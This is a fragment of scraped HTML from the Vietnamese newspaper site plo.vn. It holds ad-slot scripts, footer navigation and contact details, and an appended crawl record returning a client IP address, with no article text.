Web_AdsRight2!="undefined"){window.CMS_BANNER.pushAds(Web_AdsRight2,"adsWeb_AdsRight2")}else{document.getElementById("adsWeb_AdsRight2").style.display="none"};</script> </div> <div id="adsWeb_AdsRight3" class="banner clearfix" data-platform="1" data-position="Web_AdsRight3"> <script>if(typeof Web_AdsRight3!="undefined"){window.CMS_BANNER.pushAds(Web_AdsRight3,"adsWeb_AdsRight3")}else{document.getElementById("adsWeb_AdsRight3").style.display="none"};</script> </div> <div id="adsWeb_AdsRight4" class="banner clearfix" data-platform="1" data-position="Web_AdsRight4"> <script>if(typeof Web_AdsRight4!="undefined"){window.CMS_BANNER.pushAds(Web_AdsRight4,"adsWeb_AdsRight4")}else{document.getElementById("adsWeb_AdsRight4").style.display="none"};</script> </div> <div id="adsWeb_AdsRight5" class="banner clearfix" data-platform="1" data-position="Web_AdsRight5"> <script>if(typeof Web_AdsRight5!="undefined"){window.CMS_BANNER.pushAds(Web_AdsRight5,"adsWeb_AdsRight5")}else{document.getElementById("adsWeb_AdsRight5").style.display="none"};</script> </div></div><div id="sidebar-sticky-1"> <div id="adsWeb_AdsRightSticky" class="banner clearfix" data-platform="1" data-position="Web_AdsRightSticky"> <script>if(typeof Web_AdsRightSticky!="undefined"){window.CMS_BANNER.pushAds(Web_AdsRightSticky,"adsWeb_AdsRightSticky")}else{document.getElementById("adsWeb_AdsRightSticky").style.display="none"};</script> </div></div> </div> <div id="adsWeb_AdsBottom" class="banner clearfix" data-platform="1" data-position="Web_AdsBottom"> <script>if(typeof Web_AdsBottom!="undefined"){window.CMS_BANNER.pushAds(Web_AdsBottom,"adsWeb_AdsBottom")}else{document.getElementById("adsWeb_AdsBottom").style.display="none"};</script> </div> </div> </div> <script>if(!String.prototype.endsWith){String.prototype.endsWith=function(a){var b=this.length-a.length;return b>=0&&this.lastIndexOf(a)===b}}if(!String.prototype.startsWith){String.prototype.startsWith=function(b,a){a=a||0;return this.indexOf(b,a)===a}}function canUseWebP(){var a=document.createElement("canvas");if(!!(a.getContext&&a.getContext("2d"))){return a.toDataURL("image/webp").indexOf("data:image/webp")==0}return false}function replaceWebPToImage(){if(canUseWebP()){return}var c=document.getElementsByTagName("img");for(i=0;i<c.length;i++){var a=c[i];if(a&&a.src.length>0&&a.src.indexOf("/styles/img")==-1){var d=a.src;var b=a.dataset.src;if(b&&b.length>0&&(b.endsWith(".webp")||b.indexOf(".webp?")>-1)&&d.startsWith("data:image")){a.setAttribute("data-src",b.replace(".webp",""));a.setAttribute("src",b.replace(".webp",""))}else{if((d.endsWith(".webp")||d.indexOf(".webp?")>-1)){a.setAttribute("src",d.replace(".webp",""))}}}}}replaceWebPToImage();</script> <footer class="site-footer"> <div class="container"> <div class="footer-menu"> <ul> <li> <a href="https://plo.vn/video/" title="Video">Video</a> <a href="https://plo.vn/thoi-su/" title="Thời sự">Thời sự</a> <a href="https://plo.vn/phap-luat/" title="Pháp luật">Pháp luật</a> <a href="https://plo.vn/quoc-te/" title="Quốc tế">Quốc tế</a> <a href="https://plo.vn/an-ninh-trat-tu/" title="An ninh trật tự">An ninh trật tự</a> </li> <li> <a href="https://plo.vn/xa-hoi/" title="Xã hội">Xã hội</a> <a href="https://plo.vn/kinh-te/" title="Kinh tế">Kinh tế</a> <a href="https://plo.vn/kinh-te-xanh/" title="Phát triển Xanh">Phát triển Xanh</a> <a href="https://plo.vn/suc-khoe/" title="Sức khỏe">Sức khỏe</a> <a href="https://plo.vn/van-hoa/" title="Văn hóa">Văn hóa</a> </li> <li> <a href="https://plo.vn/the-thao/" title="Thể thao">Thể thao</a> <a href="https://plo.vn/do-thi/" title="Đô thị">Đô thị</a> <a href="https://plo.vn/ban-doc/" title="Bạn đọc">Bạn đọc</a> <a href="https://plo.vn/an-sach-song-khoe/" title="Ăn sạch sống khỏe">Ăn sạch sống khỏe</a> <a href="https://plo.vn/xe-va-luat/" title="Xe và luật">Xe và luật</a> </li> <li> <a href="https://plo.vn/ky-nguyen-so/" title="Kỷ nguyên số">Kỷ nguyên số</a> <a href="https://plo.vn/tai-chinh-ngan-hang/" title="Tài chính - Ngân hàng">Tài chính - Ngân hàng</a> <a href="https://plo.vn/thi-truong-tieu-dung/" title="Thị trường - Tiêu dùng">Thị trường - Tiêu dùng</a> <a href="https://plo.vn/den-tren-bien/" title="Đèn trên biển" target="_blank">Đèn trên biển</a> <a href="https://plo.vn/media/" title="Media">Media</a> </li> </ul> <div class="fanpage"> <a href="https://www.facebook.com/phapluattp.vn" class="fp" target="_blank" rel="nofollow" title="Theo dõi PLO trên Facebook">Theo dõi PLO trên Facebook</a> <div class="app"> <a href="https://play.google.com/store/apps/details?id=com.solbadguyky.phapluatonline" class="android">Android</a> <a href="https://apps.apple.com/us/app/báo-pháp-luật-mobile/id1080143466" class="ios">IOS</a> </div> </div> </div> <div class="footer-info"> <div class="wrap-logo"> <a href="/" class="logo-footer" title="Báo Pháp Luật TP. Hồ Chí Minh">Báo Pháp Luật TP. Hồ Chí Minh</a> <a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/plovn-1625727762" class="logo-ncsc" title="Chung nhan Tin Nhiem Mang" target="_blank">NCSC</a> </div> <div class="col-18"> <p>© Báo điện tử Pháp Luật thành phố Hồ Chí Minh</p> <p>Giấy phép số: 636/GP-BTTTT của Bộ Thông tin và Truyền thông cấp ngày 28-12-2020</p> <p>Cơ quan chủ quản: Ủy ban Nhân dân Thành phố Hồ Chí Minh</p> <p>Tổng biên tập: Mai Ngọc Phước</p> <p>Website: <a href="/" title="plo.vn">https://plo.vn</a> </p> <p>Pháp Luật TP.HCM giữ bản quyền nội dung trên Website này.</p> <p>Cấm sao chép dưới mọi hình thức nếu không có sự chấp thuận bằng văn bản.</p> </div> <div class="col-17 contact"> <nav> <a href="//datbao.plo.vn/" target="_blank" title="Đặt báo">Đặt báo</a> <a href="//plo.vn/quang-cao/" target="_blank" title="Quảng cáo">Quảng cáo</a> <a href="/gop-y.html" title="Bạn đọc góp ý">Bạn đọc góp ý</a> <a href="/toa-soan.html" title="Thông tin tòa soạn">Thông tin tòa soạn</a> <a href="/e-paper/" target="_blank" rel="nofollow" title="E-Paper">E-Paper</a> </nav> <p>Phát hành: (028) 3811 2421</p> <p>Tổng đài: (028)3991 0101 - 3991 4701</p> <p>Tiếp bạn đọc: 0982 000 333 - (028) 39 91 96 13 - Email: <a href="mailto:bandoc@phapluattp.vn">bandoc@phapluattp.vn</a> </p> <p>Liên hệ TT&QC: (028) 39914669 – Fax: (028) 39914606</p> </div> </div> </div> </footer> <div id="backtotop" title="Về đầu trang"> <i class="ic-chevron-up"></i> </div> <script src="https://static.plo.vn/v4/web/js/main.min-1.1.1.js"></script> <div id="floating-left" class="floating-ads" style="z-index: 999; position: fixed; right: 50%; bottom: 0px; margin-right: 520px;"> <div id="adsWeb_AdsFloatingLeft" class="banner clearfix" data-platform="1" data-position="Web_AdsFloatingLeft"> <script>if(typeof Web_AdsFloatingLeft!="undefined"){window.CMS_BANNER.pushAds(Web_AdsFloatingLeft,"adsWeb_AdsFloatingLeft")}else{document.getElementById("adsWeb_AdsFloatingLeft").style.display="none"};</script> </div> </div> <div id="floating-right" class="floating-ads" style="z-index:999;position:fixed; left:50%; bottom:0px; margin-left:520px"> <div id="adsWeb_AdsFloatingRight" class="banner clearfix" data-platform="1" data-position="Web_AdsFloatingRight"> <script>if(typeof Web_AdsFloatingRight!="undefined"){window.CMS_BANNER.pushAds(Web_AdsFloatingRight,"adsWeb_AdsFloatingRight")}else{document.getElementById("adsWeb_AdsFloatingRight").style.display="none"};</script> </div> </div> <div id="adsWeb_AdsBalloon" class="banner clearfix" data-platform="1" data-position="Web_AdsBalloon"> <script>if(typeof Web_AdsBalloon!="undefined"){window.CMS_BANNER.pushAds(Web_AdsBalloon,"adsWeb_AdsBalloon")}else{document.getElementById("adsWeb_AdsBalloon").style.display="none"};</script> </div> <div id="adsWeb_AdsBottomFull" class="banner clearfix" data-platform="1" data-position="Web_AdsBottomFull"> <script>if(typeof Web_AdsBottomFull!="undefined"){window.CMS_BANNER.pushAds(Web_AdsBottomFull,"adsWeb_AdsBottomFull")}else{document.getElementById("adsWeb_AdsBottomFull").style.display="none"};</script> </div> <script>if(typeof CMS_BANNER!="undefined"){CMS_BANNER.display()};</script> <script type="text/javascript" src="https://ad.vietbao.vn/ad?w=1004" async></script> <script type="text/javascript">function loadads(){if(!window.jQuery){window.setTimeout(function(){loadads()},1000);return}if($("#plckb").length<=0){$('<li data-tag="PC_Menu_Phapluat" id="plckb"><a href="https://plo.vn/phap-ly-cho-kieu-bao/" title="Pháp lý cho kiều bào">Pháp lý cho kiều bào</a></li>').insertAfter('li [data-tag="PC_Menu_Phapluat"]:last')}$(".vb-adzone:not(.done)").each(function(c,d){var b=(d=jQuery(d)).attr("data-url");postscribe("#"+d.attr("id"),"<script type='text/javascript' src='"+b+"'><\/script>");$(this).addClass("done")})}document.addEventListener("DOMContentLoaded",function(b){window.setTimeout(function(){loadads()},500);window.setTimeout(function(){loadads()},1000);window.setTimeout(function(){loadads()},5000)});function close_x(){document.getElementById("adsWeb_AdsBalloon").style.display="none !important"}function stickyPlayer(){var a;$("#video-player").length<=0||(a=($("#video-player").offset().top+350),$(window).scroll(function(){var b;isSticky&&(b=$(window).scrollTop(),a<b?$("#video-player").addClass("sticky-video"):$("#video-player").removeClass("sticky-video"))}),$("#video-player .sticky-video-close").on("click",function(){isSticky=!1,$("#video-player").removeClass("sticky-video")}))};</script> <style>html,body{max-width:100%;overflow-x:hidden}#Web_AdsMasthead_1 div:first-child,#Web_AdsMasthead_1[style],#adsWeb_AdsMasthead[style],#bn-zone-1003 *,#ads_viewport-adms-zone-1003[style]{height:270px !important;max-height:270px !important}#bn-zone-1003,#bn-zone-1003{display:block !important}</style> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v8.0&appId=1687101788255487&autoLogAppEvents=1"></script> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://auto-load-balancer.likr.tw/api/get_client_ip.php
body_size: -135
content:
"3.138.174.226"